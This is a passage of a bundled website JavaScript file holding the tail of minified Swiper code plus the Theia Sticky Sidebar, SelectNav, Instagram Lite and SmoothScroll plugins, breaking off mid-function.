a=0;a<this.length;a++)this[a].removeAttribute(e);return this},data:function(e,a){if("undefined"!=typeof a){for(var t=0;t<this.length;t++){var s=this[t];s.dom7ElementDataStorage||(s.dom7ElementDataStorage={}),s.dom7ElementDataStorage[e]=a}return this}if(this[0]){var i=this[0].getAttribute("data-"+e);return i?i:this[0].dom7ElementDataStorage&&e in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[e]:void 0}},transform:function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this},transition:function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this},on:function(e,t,s,i){function r(e){var i=e.target;if(a(i).is(t))s.call(i,e);else for(var r=a(i).parents(),n=0;n<r.length;n++)a(r[n]).is(t)&&s.call(r[n],e)}var n,o,l=e.split(" ");for(n=0;n<this.length;n++)if("function"==typeof t||t===!1)for("function"==typeof t&&(s=arguments[1],i=arguments[2]||!1),o=0;o<l.length;o++)this[n].addEventListener(l[o],s,i);else for(o=0;o<l.length;o++)this[n].dom7LiveListeners||(this[n].dom7LiveListeners=[]),this[n].dom7LiveListeners.push({listener:s,liveListener:r}),this[n].addEventListener(l[o],r,i);return this},off:function(e,a,t,s){for(var i=e.split(" "),r=0;r<i.length;r++)for(var n=0;n<this.length;n++)if("function"==typeof a||a===!1)"function"==typeof a&&(t=arguments[1],s=arguments[2]||!1),this[n].removeEventListener(i[r],t,s);else if(this[n].dom7LiveListeners)for(var o=0;o<this[n].dom7LiveListeners.length;o++)this[n].dom7LiveListeners[o].listener===t&&this[n].removeEventListener(i[r],this[n].dom7LiveListeners[o].liveListener,s);return this},once:function(e,a,t,s){function i(n){t(n),r.off(e,a,i,s)}var r=this;"function"==typeof a&&(a=!1,t=arguments[1],s=arguments[2]),r.on(e,a,i,s)},trigger:function(e,a){for(var t=0;t<this.length;t++){var s;try{s=new window.CustomEvent(e,{detail:a,bubbles:!0,cancelable:!0})}catch(t){s=document.createEvent("Event"),s.initEvent(e,!0,!0),s.detail=a}this[t].dispatchEvent(s)}return this},transitionEnd:function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this},width:function(){return this[0]===window?window.innerWidth:this.length>0?parseFloat(this.css("width")):null},outerWidth:function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===window?window.innerHeight:this.length>0?parseFloat(this.css("height")):null},outerHeight:function(e){return this.length>0?e?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(this.length>0){var e=this[0],a=e.getBoundingClientRect(),t=document.body,s=e.clientTop||t.clientTop||0,i=e.clientLeft||t.clientLeft||0,r=window.pageYOffset||e.scrollTop,n=window.pageXOffset||e.scrollLeft;return{top:a.top+r-s,left:a.left+n-i}}return null},css:function(e,a){var t;if(1===arguments.length){if("string"!=typeof e){for(t=0;t<this.length;t++)for(var s in e)this[t].style[s]=e[s];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(t=0;t<this.length;t++)this[t].style[e]=a;return this}return this},each:function(e){for(var a=0;a<this.length;a++)e.call(this[a],a,this[a]);return this},html:function(e){if("undefined"==typeof e)return this[0]?this[0].innerHTML:void 0;for(var a=0;a<this.length;a++)this[a].innerHTML=e;return this},text:function(e){if("undefined"==typeof e)return this[0]?this[0].textContent.trim():null;for(var a=0;a<this.length;a++)this[a].textContent=e;return this},is:function(t){if(!this[0])return!1;var s,i;if("string"==typeof t){var r=this[0];if(r===document)return t===document;if(r===window)return t===window;if(r.matches)return r.matches(t);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(t);if(r.mozMatchesSelector)return r.mozMatchesSelector(t);if(r.msMatchesSelector)return r.msMatchesSelector(t);for(s=a(t),i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}if(t===document)return this[0]===document;if(t===window)return this[0]===window;if(t.nodeType||t instanceof e){for(s=t.nodeType?[t]:t,i=0;i<s.length;i++)if(s[i]===this[0])return!0;return!1}return!1},index:function(){if(this[0]){for(var e=this[0],a=0;null!==(e=e.previousSibling);)1===e.nodeType&&a++;return a}},eq:function(a){if("undefined"==typeof a)return this;var t,s=this.length;return a>s-1?new e([]):a<0?(t=s+a,new e(t<0?[]:[this[t]])):new e([this[a]])},append:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a;i.firstChild;)this[t].appendChild(i.firstChild)}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].appendChild(a[s]);else this[t].appendChild(a);return this},prepend:function(a){var t,s;for(t=0;t<this.length;t++)if("string"==typeof a){var i=document.createElement("div");for(i.innerHTML=a,s=i.childNodes.length-1;s>=0;s--)this[t].insertBefore(i.childNodes[s],this[t].childNodes[0])}else if(a instanceof e)for(s=0;s<a.length;s++)this[t].insertBefore(a[s],this[t].childNodes[0]);else this[t].insertBefore(a,this[t].childNodes[0]);return this},insertBefore:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0]);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i])},insertAfter:function(e){for(var t=a(e),s=0;s<this.length;s++)if(1===t.length)t[0].parentNode.insertBefore(this[s],t[0].nextSibling);else if(t.length>1)for(var i=0;i<t.length;i++)t[i].parentNode.insertBefore(this[s].cloneNode(!0),t[i].nextSibling)},next:function(t){return new e(this.length>0?t?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(t)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.nextElementSibling;){var r=i.nextElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},prev:function(t){return new e(this.length>0?t?this[0].previousElementSibling&&a(this[0].previousElementSibling).is(t)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(t){var s=[],i=this[0];if(!i)return new e([]);for(;i.previousElementSibling;){var r=i.previousElementSibling;t?a(r).is(t)&&s.push(r):s.push(r),i=r}return new e(s)},parent:function(e){for(var t=[],s=0;s<this.length;s++)e?a(this[s].parentNode).is(e)&&t.push(this[s].parentNode):t.push(this[s].parentNode);return a(a.unique(t))},parents:function(e){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].parentNode;i;)e?a(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return a(a.unique(t))},find:function(a){for(var t=[],s=0;s<this.length;s++)for(var i=this[s].querySelectorAll(a),r=0;r<i.length;r++)t.push(i[r]);return new e(t)},children:function(t){for(var s=[],i=0;i<this.length;i++)for(var r=this[i].childNodes,n=0;n<r.length;n++)t?1===r[n].nodeType&&a(r[n]).is(t)&&s.push(r[n]):1===r[n].nodeType&&s.push(r[n]);return new e(a.unique(s))},remove:function(){for(var e=0;e<this.length;e++)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){var e,t,s=this;for(e=0;e<arguments.length;e++){var i=a(arguments[e]);for(t=0;t<i.length;t++)s[s.length]=i[t],s.length++}return s}},a.fn=e.prototype,a.unique=function(e){for(var a=[],t=0;t<e.length;t++)a.indexOf(e[t])===-1&&a.push(e[t]);return a},a}()),i=["jQuery","Zepto","Dom7"],r=0;r<i.length;r++)window[i[r]]&&e(window[i[r]]);var n;n="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s,n&&("transitionEnd"in n.fn||(n.fn.transitionEnd=function(e){function a(r){if(r.target===this)for(e.call(this,r),t=0;t<s.length;t++)i.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=this;if(e)for(t=0;t<s.length;t++)i.on(s[t],a);return this}),"transform"in n.fn||(n.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in n.fn||(n.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e;
}return this}),"outerWidth"in n.fn||(n.fn.outerWidth=function(e){return this.length>0?e?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null})),window.Swiper=t}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper});
//# sourceMappingURL=maps/swiper.min.js.map
 /*!
 * Theia Sticky Sidebar v1.3.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
	$.fn.theiaStickySidebar = function (options) {
		var defaults = {
			'containerSelector': '',
			'additionalMarginTop': 0,
			'additionalMarginBottom': 0,
			'updateSidebarHeight': true,
			'minWidth': 0,
			'sidebarBehavior': 'modern'
		};
		options = $.extend(defaults, options);

		// Validate options
		options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
		options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

		tryInitOrHookIntoEvents(options, this);

		// Try doing init, otherwise hook into window.resize and document.scroll and try again then.
		function tryInitOrHookIntoEvents(options, $that) {
			var success = tryInit(options, $that);

			if (!success) {
				console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

				$(document).scroll(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that));
				$(window).resize(function (options, $that) {
					return function (evt) {
						var success = tryInit(options, $that);

						if (success) {
							$(this).unbind(evt);
						}
					};
				}(options, $that))
			}
		}

		// Try doing init if proper conditions are met.
		function tryInit(options, $that) {
			if (options.initialized === true) {
				return true;
			}

			if ($('body').width() < options.minWidth) {
				return false;
			}

			init(options, $that);

			return true;
		}

		// Init the sticky sidebar(s).
		function init(options, $that) {
			options.initialized = true;

			// Add CSS
			$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

			$that.each(function () {

				var o = {};

				o.sidebar = $(this);

				// Save options
				o.options = options || {};

				// Get container
				o.container = $(o.options.containerSelector);
				if (o.container.size() == 0) {
					o.container = o.sidebar.parent();
				}

				// Create sticky sidebar
				o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
				o.sidebar.css({
					'position': 'relative',
					'overflow': 'visible',
					// The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
					'-webkit-box-sizing': 'border-box',
					'-moz-box-sizing': 'border-box',
					'box-sizing': 'border-box'
				});

				// Get the sticky sidebar element. If none has been found, then create one.
				o.stickySidebar = o.sidebar.find('.theiaStickySidebar');
				if (o.stickySidebar.length == 0) {
					o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
					o.stickySidebar = $('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());
					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
						resetSidebar();
						return;
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);

/*
 SelectNav.js (v. 0.1)
 Converts your <ul>/<ol> navigation into a dropdown list for small screens
 https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav = function() {
    "use strict";
    var e = function(e, t) {
        function c(e) {
            var t;
            if (!e) e = window.event;
            if (e.target) t = e.target;
            else if (e.srcElement) t = e.srcElement;
            if (t.nodeType === 3) t = t.parentNode;
            if (t.value) window.location.href = t.value
        }

        function h(e) {
            var t = e.nodeName.toLowerCase();
            return t === "ul" || t === "ol"
        }

        function p(e) {
            for (var t = 1; document.getElementById("selectnav" + t); t++);
            return e ? "selectnav" + t : "selectnav" + (t - 1)
        }

        function d(e) {
            a++;
            var t = e.children.length,
                n = "",
                l = "",
                c = a - 1;
            if (!t) {
                return
            }
            if (c) {
                while (c--) {
                    l += o
                }
                l += " "
            }
            for (var v = 0; v < t; v++) {
                var m = e.children[v].children[0];
                if (typeof m !== "undefined") {
                    var g = m.innerText || m.textContent;
                    var y = "";
                    if (r) {
                        y = m.className.search(r) !== -1 || m.parentNode.className.search(r) !== -1 ? f : ""
                    }
                    if (i && !y) {
                        y = m.href === document.URL ? f : ""
                    }
                    n += '<option value="' + m.href + '" ' + y + ">" + l + g + "</option>";
                    if (s) {
                        var b = e.children[v].children[1];
                        if (b && h(b)) {
                            n += d(b)
                        }
                    }
                }
            }
            if (a === 1 && u) {
                n = '<option value="">' + u + "</option>" + n
            }
            if (a === 1) {
                n = '<select class="selectnav" id="' + p(true) + '">' + n + "</select>"
            }
            a--;
            return n
        }
        e = document.getElementById(e);
        if (!e) {
            return
        }
        if (!h(e)) {
            return
        }
        if (!("insertAdjacentHTML" in window.document.documentElement)) {
            return
        }
        document.documentElement.className += " js";
        var n = t || {},
            r = n.activeclass || "active",
            i = typeof n.autoselect === "boolean" ? n.autoselect : true,
            s = typeof n.nested === "boolean" ? n.nested : true,
            o = n.indent || "?",
            u = n.label || "Menu",
            a = 0,
            f = " selected ";
        e.insertAdjacentHTML("afterend", d(e));
        var l = document.getElementById(p());
        if (l.addEventListener) {
            l.addEventListener("change", c)
        }
        if (l.attachEvent) {
            l.attachEvent("onchange", c)
        }
        return l
    };
    return function(t, n) {
        e(t, n)
    }
}();

/*!
Name: Instagram Lite
Dependencies: jQuery
Author: Michael Lynch
Author URL: http://michaelynch.com
URL: https://github.com/michael-lynch/instagram-lite
Date Created: January 14, 2014
Licensed under the MIT license
http://instagram.pixelunion.net/
*/
! function(t) {
    t.fn.instagramLite = function(e) {
        if (!this.length) return this;
        plugin = this, plugin.defaults = {
            accessToken: null,
            limit: null,
            list: !0,
            videos: !1,
            urls: !1,
            captions: !1,
            date: !1,
            likes: !1,
            comments_count: !1,
            error: function() {},
            success: function() {}
        };
        var i = t.extend({}, plugin.defaults, e),
            s = t(this),
            a = function(t) {
                for (var e = t.split(" "), i = "", s = 0; s < e.length; s++) {
                    var a;
                    if ("@" == e[s][0]) {
                        var o = '<a href="http://twitter.com/' + e[s].replace("@", "").toLowerCase() + '" target="_blank">' + e[s] + "</a>";
                        a = o
                    } else if ("#" == e[s][0]) {
                        var o = '<a href="http://twitter.com/hashtag/' + e[s].replace("#", "").toLowerCase() + '" target="_blank">' + e[s] + "</a>";
                        a = o
                    } else a = e[s];
                    i += a + " "
                }
                return i
            },
            o = function(t) {
                for (var e = 0; e < t.length; e++) {
                    var o, n = t[e];
                    if ("image" === n.type || !i.videos) {
                        if (o = '<img class="il-photo__img" src="' + n.images.standard_resolution.url + '" alt="Instagram Image" data-filter="' + n.filter + '" />', i.urls && (o = '<a href="' + n.link + '" target="_blank">' + o + "</a>"), (i.captions || i.date || i.likes || i.comments_count) && (o += '<a href="' + n.link + '" target="_blank"><div class="il-photo__meta">'), i.captions && n.caption && (o += '<div class="il-photo__caption" data-caption-id="' + n.caption.id + '">' + a(n.caption.text) + "</div></a>"), i.date) {
                            var l = new Date(1e3 * n.created_time),
                                r = l.getDate(),
                                c = l.getMonth() + 1,
                                d = l.getFullYear();
                            l.getHours(), l.getMinutes(), l.getSeconds();
                            l = c + "/" + r + "/" + d, o += '<div class="il-photo__date">' + l + "</div>"
                        }
                        i.likes && (o += '<div class="il-photo__likes">' + n.likes.count + "</div>"), i.comments_count && n.comments && (o += '<div class="il-photo__comments">' + n.comments.count + "</div>"), (i.captions || i.date || i.likes || i.comments_count) && (o += "</div>")
                    }
                    if ("video" === n.type && i.videos && n.videos) {
                        var u;
                        n.videos.standard_resolution ? u = n.videos.standard_resolution.url : n.videos.low_resolution ? u = n.videos.low_resolution.url : n.videos.low_bandwidth && (u = n.videos.low_bandwidth.url), o = '<video poster="' + n.images.standard_resolution.url + '" controls>', o += '<source src="' + u + '" type="video/mp4;"></source>', o += "</video>"
                    }
                    i.list && o && (o = '<li class="il-item" data-instagram-id="' + n.id + '">' + o + "</li>"), "" !== o && s.append(o)
                }
            },
            n = function() {
                if (i.accessToken) {
                    var e = "https://api.instagram.com/v1/users/self/media/recent/?access_token=" + i.accessToken + "&count=" + i.limit;
                    t.ajax({
                        type: "GET",
                        url: e,
                        dataType: "jsonp",
                        success: function(t) {
                            200 === t.meta.code && t.data.length ? (o(t.data), i.success.call(this)) : i.error.call(this)
                        },
                        error: function() {
                            i.error.call(this)
                        }
                    })
                }
            };
        n()
    }
}(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

(function(){
  
// Scroll Variables (tweakable)
var defaultOptions = {

    // Scrolling Core
    frameRate        : 150, // [Hz]
    animationTime    : 800, // [px]
    stepSize         : 120, // [px]

    // Pulse (less tweakable)
    // ratio of "tail" to "acceleration"
    pulseAlgorithm   : true,
    pulseScale       : 8,
    pulseNormalize   : 1,

    // Acceleration
    accelerationDelta : 20,  // 20
    accelerationMax   : 1,   // 1

    // Keyboard Settings
    keyboardSupport   : true,  // option
    arrowScroll       : 50,     // [px]

    // Other
    touchpadSupport   : true,
    fixedBackground   : true, 
    excluded          : ""    
};

var options = defaultOptions;


// Other Variables
var isExcluded = false;
var isFrame = false;
var direction = { x: 0, y: 0 };
var initDone  = false;
var root = document.documentElement;
var activeElement;
var observer;
var deltaBuffer = [ 120, 120, 120 ];

var key = { left: 37, up: 38, right: 39, down: 40, spacebar: 32, 
            pageup: 33, pagedown: 34, end: 35, home: 36 };


/***********************************************
 * SETTINGS
 ***********************************************/

var options = defaultOptions;


/***********************************************
 * INITIALIZE
 ***********************************************/

/**
 * Tests if smooth scrolling is allowed. Shuts down everything if not.
 */
function initTest() {

    var disableKeyboard = false; 
    
    // disable keyboard support if anything above requested it
    if (disableKeyboard) {
        removeEvent("keydown", keydown);
    }

    if (options.keyboardSupport && !disableKeyboard) {
        addEvent("keydown", keydown);
    }
}

/**
 * Sets up scrolls array, determines if frames are involved.
 */
function init() {
  
    if (!document.body) return;

    var body = document.body;
    var html = document.documentElement;
    var windowHeight = window.innerHeight; 
    var scrollHeight = body.scrollHeight;
    
    // check compat mode for root element
    root = (document.compatMode.indexOf('CSS') >= 0) ? html : body;
    activeElement = body;
    
    initTest();
    initDone = true;

    // Checks if this script is running in a frame
    if (top != self) {
        isFrame = true;
    }

    /**
     * This fixes a bug where the areas left and right to 
     * the content does not trigger the onmousewheel event
     * on some pages. e.g.: html, body { height: 100% }
     */
    else if (scrollHeight > windowHeight &&
            (body.offsetHeight <= windowHeight || 
             html.offsetHeight <= windowHeight)) {

        // DOMChange (throttle): fix height
        var pending = false;
        var refresh = function () {
            if (!pending && html.scrollHeight != document.height) {
                pending = true; // add a new pending action
                setTimeout(function () {
                    html.style.height = document.height + 'px';
                    pending = false;
                }, 500); // act rarely to stay fast
            }
        };
        html.style.height = 'auto';
        setTimeout(refresh, 10);

        // clearfix
        if (root.offsetHeight <= windowHeight) {
            var underlay = document.createElement("div"); 	
            underlay.style.clear = "both";
            body.appendChild(underlay);
        }
    }

    // disable fixed background
    if (!options.fixedBackground && !isExcluded) {
        body.style.backgroundAttachment = "scroll";
        html.style.backgroundAttachment = "scroll";
    }
}


/************************************************
 * SCROLLING 
 ************************************************/
 
var que = [];
var pending = false;
var lastScroll = +new Date;

/**
 * Pushes scroll actions to the scrolling queue.
 */
function scrollArray(elem, left, top, delay) {
    
    delay || (delay = 1000);
    directionCheck(left, top);

    if (options.accelerationMax != 1) {
        var now = +new Date;
        var elapsed = now - lastScroll;
        if (elapsed < options.accelerationDelta) {
            var factor = (1 + (30 / elapsed)) / 2;
            if (factor > 1) {
                factor = Math.min(factor, options.accelerationMax);
                left *= factor;
                top  *= factor;
            }
        }
        lastScroll = +new Date;
    }          
    
    // push a scroll command
    que.push({
        x: left, 
        y: top, 
        lastX: (left < 0) ? 0.99 : -0.99,
        lastY: (top  < 0) ? 0.99 : -0.99, 
        start: +new Date
    });
        
    // don't act if there's a pending queue
    if (pending) {
        return;
    }  

    var scrollWindow = (elem === document.body);
    
    var step = function (time) {
        
        var now = +new Date;
        var scrollX = 0;
        var scrollY = 0; 
    
        for (var i = 0; i < que.length; i++) {
            
            var item = que[i];
            var elapsed  = now - item.start;
            var finished = (elapsed >= options.animationTime);
            
            // scroll position: [0, 1]
            var position = (finished) ? 1 : elapsed / options.animationTime;
            
            // easing [optional]
            if (options.pulseAlgorithm) {
                position = pulse(position);
            }
            
            // only need the difference
            var x = (item.x * position - item.lastX) >> 0;
            var y = (item.y * position - item.lastY) >> 0;
            
            // add this to the total scrolling
            scrollX += x;
            scrollY += y;            
            
            // update last values
            item.lastX += x;
            item.lastY += y;
        
            // delete and step back if it's over
            if (finished) {
                que.splice(i, 1); i--;
            }           
        }

        // scroll left and top
        if (scrollWindow) {
            window.scrollBy(scrollX, scrollY);
        } 
        else {
            if (scrollX) elem.scrollLeft += scrollX;
            if (scrollY) elem.scrollTop  += scrollY;                    
        }
        
        // clean up if there's nothing left to do
        if (!left && !top) {
            que = [];
        }
        
        if (que.length) { 
            requestFrame(step, elem, (delay / options.frameRate + 1)); 
        } else { 
            pending = false;
        }
    };
    
    // start a new queue of actions
    requestFrame(step, elem, 0);
    pending = true;
}


/***********************************************
 * EVENTS
 ***********************************************/

/**
 * Mouse wheel handler.
 * @param {Object} event
 */
function wheel(event) {

    if (!initDone) {
        init();
    }
    
    var target = event.target;
    var overflowing = overflowingAncestor(target);
    
    // use default if there's no overflowing
    // element or default action is prevented    
    if (!overflowing || event.defaultPrevented ||
        isNodeName(activeElement, "embed") ||
       (isNodeName(target, "embed") && /\.pdf/i.test(target.src))) {
        return true;
    }

    var deltaX = event.wheelDeltaX || 0;
    var deltaY = event.wheelDeltaY || 0;
    
    // use wheelDelta if deltaX/Y is not available
    if (!deltaX && !deltaY) {
        deltaY = event.wheelDelta || 0;
    }

    // check if it's a touchpad scroll that should be ignored
    if (!options.touchpadSupport && isTouchpad(deltaY)) {
        return true;
    }

    // scale by step size
    // delta is 120 most of the time
    // synaptics seems to send 1 sometimes
    if (Math.abs(deltaX) > 1.2) {
        deltaX *= options.stepSize / 120;
    }
    if (Math.abs(deltaY) > 1.2) {
        deltaY *= options.stepSize / 120;
    }
    
    scrollArray(overflowing, -deltaX, -deltaY);
    event.preventDefault();
}

/**
 * Keydown event handler.
 * @param {Object} event
 */
function keydown(event) {

    var target   = event.target;
    var modifier = event.ctrlKey || event.altKey || event.metaKey || 
                  (event.shiftKey && event.keyCode !== key.spacebar);
    
    // do nothing if user is editing text
    // or using a modifier key (except shift)
    // or in a dropdown
    if ( /input|textarea|select|embed/i.test(target.nodeName) ||
         target.isContentEditable || 
         event.defaultPrevented   ||
         modifier ) {
      return true;
    }
    // spacebar should trigger button press
    if (isNodeName(target, "button") &&
        event.keyCode === key.spacebar) {
      return true;
    }
    
    var shift, x = 0, y = 0;
    var elem = overflowingAncestor(activeElement);
    var clientHeight = elem.clientHeight;

    if (elem == document.body) {
        clientHeight = window.innerHeight;
    }

    switch (event.keyCode) {
        case key.up:
